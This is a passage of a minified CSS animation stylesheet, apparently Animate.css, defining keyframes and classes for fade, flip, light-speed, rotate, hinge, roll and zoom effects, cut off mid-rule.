fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) 